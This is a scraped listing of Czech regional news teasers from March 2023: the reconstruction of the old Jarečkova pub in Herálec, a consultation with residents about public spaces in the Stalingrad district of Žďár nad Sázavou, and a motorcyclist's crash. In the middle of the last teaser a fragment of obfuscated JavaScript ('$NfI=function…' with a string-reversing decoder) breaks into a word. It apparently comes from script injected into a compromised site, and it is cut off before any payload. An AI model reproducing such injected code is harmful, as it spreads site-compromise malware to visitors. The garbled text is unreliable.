
Pondělí, 27. března 2023
Herálec / Za přibližně devatenáct milionů korun bez
DPH získá po zhruba čtyřech desítkách let chátrání
novou podobu někdejší herálecká Jarečkova hospoda – dům číslo
popisné 91. Rekonstrukci podpoří dotace Ministerstva průmyslu a
obchodu...
Na úpravy Stalingradu se chce radnice
zeptat tamních obyvatel
Neděle, 26. března 2023
Žďár nad Sázavou / Do úprav veřejných
prostranství ve Žďáře nad Sázavou 3 – Stalingradě
se plánuje pustit žďárská radnice. Nejdříve však zástupci města hodlají
od tamních obyvatel zjistit, co konkrétně by se jim...
Rychle jedoucí mo
torkář skončil v
příkopu a poté v nemocnici
Neděle, 26. března 2023
Žďár nad Sázavou / V nemocnici skončil
mo$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return